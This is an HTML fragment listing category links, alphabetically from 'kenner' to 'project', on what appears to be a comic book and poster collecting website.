	<li class="cat-item cat-item-3442"><a href="https://comicbookposter.info/category/kenner/" >kenner</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://comicbookposter.info/category/kevin/" >kevin</a>
</li>
	<li class="cat-item cat-item-7135"><a href="https://comicbookposter.info/category/kicked/" >kicked</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://comicbookposter.info/category/kieth/" >kieth</a>
</li>
	<li class="cat-item cat-item-7590"><a href="https://comicbookposter.info/category/kilian/" >kilian</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://comicbookposter.info/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://comicbookposter.info/category/killraven/" >killraven</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://comicbookposter.info/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://comicbookposter.info/category/kindle/" >kindle</a>
</li>
	<li class="cat-item cat-item-5926"><a href="https://comicbookposter.info/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-7952"><a href="https://comicbookposter.info/category/kingdom/" >kingdom</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://comicbookposter.info/category/kingpin/" >kingpin</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://comicbookposter.info/category/kiss/" >kiss</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://comicbookposter.info/category/kisstory/" >kisstory</a>
</li>
	<li class="cat-item cat-item-6842"><a href="https://comicbookposter.info/category/knight/" >knight</a>
</li>
	<li class="cat-item cat-item-7156"><a href="https://comicbookposter.info/category/krafttone/" >krafttone</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://comicbookposter.info/category/kriminal/" >kriminal</a>
</li>
	<li class="cat-item cat-item-8056"><a href="https://comicbookposter.info/category/kris/" >kris</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://comicbookposter.info/category/kubert/" >kubert</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://comicbookposter.info/category/lart/" >l&#039;art</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://comicbookposter.info/category/lincredibile/" >l&#039;incredibile</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://comicbookposter.info/category/lspider-man/" >l&#039;spider-man</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://comicbookposter.info/category/luomo/" >l&#039;uomo</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://comicbookposter.info/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-5214"><a href="https://comicbookposter.info/category/ladynoir/" >ladynoir</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://comicbookposter.info/category/lambil/" >lambil</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://comicbookposter.info/category/laminate/" >laminate</a>
</li>
	<li class="cat-item cat-item-5814"><a href="https://comicbookposter.info/category/lance/" >lance</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://comicbookposter.info/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-7050"><a href="https://comicbookposter.info/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://comicbookposter.info/category/largo/" >largo</a>
</li>
	<li class="cat-item cat-item-7431"><a href="https://comicbookposter.info/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://comicbookposter.info/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-6802"><a href="https://comicbookposter.info/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-8146"><a href="https://comicbookposter.info/category/laurel/" >laurel</a>
</li>
	<li class="cat-item cat-item-4707"><a href="https://comicbookposter.info/category/layton/" >layton</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://comicbookposter.info/category/leatherface/" >leatherface</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://comicbookposter.info/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://comicbookposter.info/category/legion/" >legion</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://comicbookposter.info/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-7333"><a href="https://comicbookposter.info/category/lichtenstein/" >lichtenstein</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://comicbookposter.info/category/liefeld/" >liefeld</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://comicbookposter.info/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-7199"><a href="https://comicbookposter.info/category/lifelong/" >lifelong</a>
</li>
	<li class="cat-item cat-item-7393"><a href="https://comicbookposter.info/category/lighted/" >lighted</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://comicbookposter.info/category/lightning/" >lightning</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://comicbookposter.info/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://comicbookposter.info/category/lithographie/" >lithographie</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://comicbookposter.info/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-4366"><a href="https://comicbookposter.info/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://comicbookposter.info/category/livre/" >livre</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://comicbookposter.info/category/lizard/" >lizard</a>
</li>
	<li class="cat-item cat-item-7985"><a href="https://comicbookposter.info/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://comicbookposter.info/category/locandina/" >locandina</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://comicbookposter.info/category/logan/" >logan</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://comicbookposter.info/category/loisel/" >loisel</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://comicbookposter.info/category/lone/" >lone</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://comicbookposter.info/category/looney/" >looney</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://comicbookposter.info/category/lote/" >lote</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://comicbookposter.info/category/loustal/" >loustal</a>
</li>
	<li class="cat-item cat-item-6046"><a href="https://comicbookposter.info/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-7274"><a href="https://comicbookposter.info/category/loves/" >loves</a>
</li>
	<li class="cat-item cat-item-6520"><a href="https://comicbookposter.info/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://comicbookposter.info/category/lucrezia/" >lucrezia</a>
</li>
	<li class="cat-item cat-item-7553"><a href="https://comicbookposter.info/category/luke/" >luke</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://comicbookposter.info/category/luminous/" >luminous</a>
</li>
	<li class="cat-item cat-item-7847"><a href="https://comicbookposter.info/category/lyoner/" >lyoner</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://comicbookposter.info/category/madame/" >madame</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://comicbookposter.info/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-5586"><a href="https://comicbookposter.info/category/madonna/" >madonna</a>
</li>
	<li class="cat-item cat-item-7516"><a href="https://comicbookposter.info/category/madstar/" >madstar</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://comicbookposter.info/category/madtalk/" >madtalk</a>
</li>
	<li class="cat-item cat-item-7484"><a href="https://comicbookposter.info/category/maestro/" >maestro</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://comicbookposter.info/category/magazine/" >magazine</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://comicbookposter.info/category/magneto/" >magneto</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://comicbookposter.info/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://comicbookposter.info/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://comicbookposter.info/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://comicbookposter.info/category/malcolm/" >malcolm</a>
</li>
	<li class="cat-item cat-item-7418"><a href="https://comicbookposter.info/category/malibu/" >malibu</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://comicbookposter.info/category/mall/" >mall</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://comicbookposter.info/category/mamegyorai/" >mamegyorai</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://comicbookposter.info/category/manara/" >manara</a>
</li>
	<li class="cat-item cat-item-7871"><a href="https://comicbookposter.info/category/mandrake/" >mandrake</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://comicbookposter.info/category/mandy/" >mandy</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://comicbookposter.info/category/manga/" >manga</a>
</li>
	<li class="cat-item cat-item-5967"><a href="https://comicbookposter.info/category/maniac/" >maniac</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://comicbookposter.info/category/manic/" >manic</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://comicbookposter.info/category/manifesto/" >manifesto</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://comicbookposter.info/category/manifesto-poster-allegato/" >manifesto-poster-allegato</a>
</li>
	<li class="cat-item cat-item-5847"><a href="https://comicbookposter.info/category/manowar/" >manowar</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://comicbookposter.info/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-7383"><a href="https://comicbookposter.info/category/market/" >market</a>
</li>
	<li class="cat-item cat-item-6559"><a href="https://comicbookposter.info/category/married/" >married</a>
</li>
	<li class="cat-item cat-item-5621"><a href="https://comicbookposter.info/category/mars/" >mars</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://comicbookposter.info/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://comicbookposter.info/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://comicbookposter.info/category/marveldc/" >marveldc</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://comicbookposter.info/category/marvelmania/" >marvelmania</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://comicbookposter.info/category/marvelocity/" >marvelocity</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://comicbookposter.info/category/marvels/" >marvels</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://comicbookposter.info/category/marvelthird/" >marvelthird</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://comicbookposter.info/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://comicbookposter.info/category/mash/" >mash</a>
</li>
	<li class="cat-item cat-item-4727"><a href="https://comicbookposter.info/category/mask/" >mask</a>
</li>
	<li class="cat-item cat-item-4601"><a href="https://comicbookposter.info/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://comicbookposter.info/category/masters/" >masters</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://comicbookposter.info/category/matisse/" >matisse</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://comicbookposter.info/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://comicbookposter.info/category/mattotti/" >mattotti</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://comicbookposter.info/category/mazinger/" >mazinger</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://comicbookposter.info/category/mcdonalds/" >mcdonald&#039;s</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://comicbookposter.info/category/mead/" >mead</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://comicbookposter.info/category/mean/" >mean</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://comicbookposter.info/category/mediascene/" >mediascene</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://comicbookposter.info/category/medusa/" >medusa</a>
</li>
	<li class="cat-item cat-item-6336"><a href="https://comicbookposter.info/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://comicbookposter.info/category/megacon/" >megacon</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://comicbookposter.info/category/megami/" >megami</a>
</li>
	<li class="cat-item cat-item-4992"><a href="https://comicbookposter.info/category/melting/" >melting</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://comicbookposter.info/category/mementos/" >mementos</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://comicbookposter.info/category/mendoza/" >mendoza</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://comicbookposter.info/category/meynet/" >meynet</a>
</li>
	<li class="cat-item cat-item-5078"><a href="https://comicbookposter.info/category/mezieres/" >mezieres</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://comicbookposter.info/category/mezzo/" >mezzo</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://comicbookposter.info/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://comicbookposter.info/category/michetz/" >michetz</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://comicbookposter.info/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://comicbookposter.info/category/midnight/" >midnight</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://comicbookposter.info/category/mighty/" >mighty</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://comicbookposter.info/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://comicbookposter.info/category/mile/" >mile</a>
</li>
	<li class="cat-item cat-item-7694"><a href="https://comicbookposter.info/category/miles/" >miles</a>
</li>
	<li class="cat-item cat-item-6471"><a href="https://comicbookposter.info/category/milestone/" >milestone</a>
</li>
	<li class="cat-item cat-item-6302"><a href="https://comicbookposter.info/category/millions/" >millions</a>
</li>
	<li class="cat-item cat-item-5120"><a href="https://comicbookposter.info/category/milo/" >milo</a>
</li>
	<li class="cat-item cat-item-5486"><a href="https://comicbookposter.info/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://comicbookposter.info/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://comicbookposter.info/category/minty/" >minty</a>
</li>
	<li class="cat-item cat-item-6079"><a href="https://comicbookposter.info/category/miracleman/" >miracleman</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://comicbookposter.info/category/miralles/" >miralles</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://comicbookposter.info/category/mirror/" >mirror</a>
</li>
	<li class="cat-item cat-item-6314"><a href="https://comicbookposter.info/category/misc/" >misc</a>
</li>
	<li class="cat-item cat-item-6742"><a href="https://comicbookposter.info/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://comicbookposter.info/category/mitico/" >mitico</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://comicbookposter.info/category/mmms/" >mmms</a>
</li>
	<li class="cat-item cat-item-7809"><a href="https://comicbookposter.info/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://comicbookposter.info/category/moebius/" >moebius</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://comicbookposter.info/category/moebius-gir-girault/" >moebius-gir-girault</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://comicbookposter.info/category/moebius-illustration-sci/" >moebius-illustration-sci</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://comicbookposter.info/category/mondo/" >mondo</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://comicbookposter.info/category/mondotees/" >mondotees</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://comicbookposter.info/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://comicbookposter.info/category/monsters/" >monsters</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://comicbookposter.info/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-6817"><a href="https://comicbookposter.info/category/moonchild/" >moonchild</a>
</li>
	<li class="cat-item cat-item-6496"><a href="https://comicbookposter.info/category/moonstruck/" >moonstruck</a>
</li>
	<li class="cat-item cat-item-5321"><a href="https://comicbookposter.info/category/moor/" >moor</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://comicbookposter.info/category/morbius/" >morbius</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://comicbookposter.info/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://comicbookposter.info/category/morris/" >morris</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://comicbookposter.info/category/mortal/" >mortal</a>
</li>
	<li class="cat-item cat-item-5381"><a href="https://comicbookposter.info/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-6289"><a href="https://comicbookposter.info/category/mostly/" >mostly</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://comicbookposter.info/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://comicbookposter.info/category/motion/" >motion</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://comicbookposter.info/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-5637"><a href="https://comicbookposter.info/category/mould/" >mould</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://comicbookposter.info/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://comicbookposter.info/category/movie/" >movie</a>
</li>
	<li class="cat-item cat-item-7022"><a href="https://comicbookposter.info/category/movies/" >movies</a>
</li>
	<li class="cat-item cat-item-7237"><a href="https://comicbookposter.info/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-7735"><a href="https://comicbookposter.info/category/mumford/" >mumford</a>
</li>
	<li class="cat-item cat-item-5899"><a href="https://comicbookposter.info/category/munsters/" >munsters</a>
</li>
	<li class="cat-item cat-item-6837"><a href="https://comicbookposter.info/category/muppet/" >muppet</a>
</li>
	<li class="cat-item cat-item-7634"><a href="https://comicbookposter.info/category/murugiah/" >murugiah</a>
</li>
	<li class="cat-item cat-item-5829"><a href="https://comicbookposter.info/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://comicbookposter.info/category/mutant/" >mutant</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://comicbookposter.info/category/mutants/" >mutants</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://comicbookposter.info/category/mw323/" >mw323</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://comicbookposter.info/category/mythology/" >mythology</a>
</li>
	<li class="cat-item cat-item-4435"><a href="https://comicbookposter.info/category/nabisco/" >nabisco</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://comicbookposter.info/category/namor/" >namor</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://comicbookposter.info/category/naruto/" >naruto</a>
</li>
	<li class="cat-item cat-item-6807"><a href="https://comicbookposter.info/category/nasty/" >nasty</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://comicbookposter.info/category/nathan/" >nathan</a>
</li>
	<li class="cat-item cat-item-7666"><a href="https://comicbookposter.info/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-5384"><a href="https://comicbookposter.info/category/ncbd/" >ncbd</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://comicbookposter.info/category/neal/" >neal</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://comicbookposter.info/category/neca/" >neca</a>
</li>
	<li class="cat-item cat-item-6827"><a href="https://comicbookposter.info/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-6457"><a href="https://comicbookposter.info/category/neon/" >neon</a>
</li>
	<li class="cat-item cat-item-7473"><a href="https://comicbookposter.info/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://comicbookposter.info/category/neverwhere/" >neverwhere</a>
</li>
	<li class="cat-item cat-item-6771"><a href="https://comicbookposter.info/category/newton/" >newton</a>
</li>
	<li class="cat-item cat-item-5441"><a href="https://comicbookposter.info/category/newtonthe/" >newtonthe</a>
</li>
	<li class="cat-item cat-item-5580"><a href="https://comicbookposter.info/category/nexus/" >nexus</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://comicbookposter.info/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://comicbookposter.info/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-5047"><a href="https://comicbookposter.info/category/nicollet/" >nicollet-</a>
</li>
	<li class="cat-item cat-item-6042"><a href="https://comicbookposter.info/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://comicbookposter.info/category/nightmare/" >nightmare</a>
</li>
	<li class="cat-item cat-item-6359"><a href="https://comicbookposter.info/category/nightstalkers/" >nightstalkers</a>
</li>
	<li class="cat-item cat-item-6983"><a href="https://comicbookposter.info/category/nightwing/" >nightwing</a>
</li>
	<li class="cat-item cat-item-6380"><a href="https://comicbookposter.info/category/ninja/" >ninja</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://comicbookposter.info/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-5595"><a href="https://comicbookposter.info/category/niobe/" >niobe</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://comicbookposter.info/category/nitf/" >nitf</a>
</li>
	<li class="cat-item cat-item-8204"><a href="https://comicbookposter.info/category/niue/" >niue</a>
</li>
	<li class="cat-item cat-item-6107"><a href="https://comicbookposter.info/category/nmmt/" >nmmt</a>
</li>
	<li class="cat-item cat-item-6452"><a href="https://comicbookposter.info/category/nomad/" >nomad</a>
</li>
	<li class="cat-item cat-item-4616"><a href="https://comicbookposter.info/category/norman/" >norman</a>
</li>
	<li class="cat-item cat-item-6455"><a href="https://comicbookposter.info/category/nutcracker/" >nutcracker</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://comicbookposter.info/category/nycc/" >nycc</a>
</li>
	<li class="cat-item cat-item-6518"><a href="https://comicbookposter.info/category/oblivion/" >oblivion</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://comicbookposter.info/category/odin/" >odin</a>
</li>
	<li class="cat-item cat-item-8015"><a href="https://comicbookposter.info/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://comicbookposter.info/category/offset/" >offset</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://comicbookposter.info/category/olazaba/" >olazaba</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://comicbookposter.info/category/olivia/" >olivia</a>
</li>
	<li class="cat-item cat-item-7690"><a href="https://comicbookposter.info/category/olly/" >olly</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://comicbookposter.info/category/omaha/" >omaha</a>
</li>
	<li class="cat-item cat-item-6948"><a href="https://comicbookposter.info/category/omnibus/" >omnibus</a>
</li>
	<li class="cat-item cat-item-7326"><a href="https://comicbookposter.info/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-7038"><a href="https://comicbookposter.info/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-7578"><a href="https://comicbookposter.info/category/organic/" >organic</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://comicbookposter.info/category/origin/" >origin</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://comicbookposter.info/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-6532"><a href="https://comicbookposter.info/category/orlando/" >orlando</a>
</li>
	<li class="cat-item cat-item-6573"><a href="https://comicbookposter.info/category/orville/" >orville</a>
</li>
	<li class="cat-item cat-item-5418"><a href="https://comicbookposter.info/category/outcast/" >outcast</a>
</li>
	<li class="cat-item cat-item-5221"><a href="https://comicbookposter.info/category/overpopulation/" >overpopulation</a>
</li>
	<li class="cat-item cat-item-7842"><a href="https://comicbookposter.info/category/overwatch/" >overwatch</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://comicbookposter.info/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-6319"><a href="https://comicbookposter.info/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://comicbookposter.info/category/paolo/" >paolo</a>
</li>
	<li class="cat-item cat-item-5779"><a href="https://comicbookposter.info/category/parents/" >parents</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://comicbookposter.info/category/parliament/" >parliament</a>
</li>
	<li class="cat-item cat-item-6034"><a href="https://comicbookposter.info/category/pathfinder/" >pathfinder</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://comicbookposter.info/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://comicbookposter.info/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://comicbookposter.info/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://comicbookposter.info/category/payton/" >payton</a>
</li>
	<li class="cat-item cat-item-7143"><a href="https://comicbookposter.info/category/peanuts/" >peanuts</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://comicbookposter.info/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-6930"><a href="https://comicbookposter.info/category/pedro/" >pedro</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://comicbookposter.info/category/pennywise/" >pennywise</a>
</li>
	<li class="cat-item cat-item-8214"><a href="https://comicbookposter.info/category/penthouse/" >penthouse</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://comicbookposter.info/category/pepe/" >pepe</a>
</li>
	<li class="cat-item cat-item-7855"><a href="https://comicbookposter.info/category/person/" >person</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://comicbookposter.info/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://comicbookposter.info/category/peyo/" >peyo</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://comicbookposter.info/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://comicbookposter.info/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://comicbookposter.info/category/philippe/" >philippe</a>
</li>
	<li class="cat-item cat-item-5682"><a href="https://comicbookposter.info/category/phish/" >phish</a>
</li>
	<li class="cat-item cat-item-6346"><a href="https://comicbookposter.info/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-5094"><a href="https://comicbookposter.info/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://comicbookposter.info/category/photograph/" >photograph</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://comicbookposter.info/category/photoshop/" >photoshop</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://comicbookposter.info/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-4257"><a href="https://comicbookposter.info/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-5784"><a href="https://comicbookposter.info/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-6578"><a href="https://comicbookposter.info/category/pinker/" >pinker</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://comicbookposter.info/category/pizz/" >pizz</a>
</li>
	<li class="cat-item cat-item-7478"><a href="https://comicbookposter.info/category/plan/" >plan</a>
</li>
	<li class="cat-item cat-item-4127"><a href="https://comicbookposter.info/category/planche/" >planche</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://comicbookposter.info/category/planet/" >planet</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://comicbookposter.info/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-6051"><a href="https://comicbookposter.info/category/please/" >please</a>
</li>
	<li class="cat-item cat-item-5818"><a href="https://comicbookposter.info/category/podge/" >podge</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://comicbookposter.info/category/poison/" >poison</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://comicbookposter.info/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://comicbookposter.info/category/poodle/" >poodle</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://comicbookposter.info/category/pooh/" >pooh</a>
</li>
	<li class="cat-item cat-item-8209"><a href="https://comicbookposter.info/category/poppy/" >poppy</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://comicbookposter.info/category/portfolio/" >portfolio</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://comicbookposter.info/category/possible/" >possible</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://comicbookposter.info/category/poster/" >poster</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://comicbookposter.info/category/poster-sized/" >poster-sized</a>
</li>
	<li class="cat-item cat-item-6602"><a href="https://comicbookposter.info/category/postermania/" >postermania</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://comicbookposter.info/category/posters/" >posters</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://comicbookposter.info/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://comicbookposter.info/category/preacher/" >preacher</a>
</li>
	<li class="cat-item cat-item-6727"><a href="https://comicbookposter.info/category/presale/" >presale</a>
</li>
	<li class="cat-item cat-item-7345"><a href="https://comicbookposter.info/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://comicbookposter.info/category/previews/" >previews</a>
</li>
	<li class="cat-item cat-item-6484"><a href="https://comicbookposter.info/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-6283"><a href="https://comicbookposter.info/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://comicbookposter.info/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-7210"><a href="https://comicbookposter.info/category/printed/" >printed</a>
</li>
	<li class="cat-item cat-item-6448"><a href="https://comicbookposter.info/category/printer/" >printer</a>
</li>
	<li class="cat-item cat-item-7310"><a href="https://comicbookposter.info/category/printers/" >printers</a>
</li>
	<li class="cat-item cat-item-5347"><a href="https://comicbookposter.info/category/prints/" >prints</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://comicbookposter.info/category/prison/" >prison</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://comicbookposter.info/category/project/" >project</a>
</li>
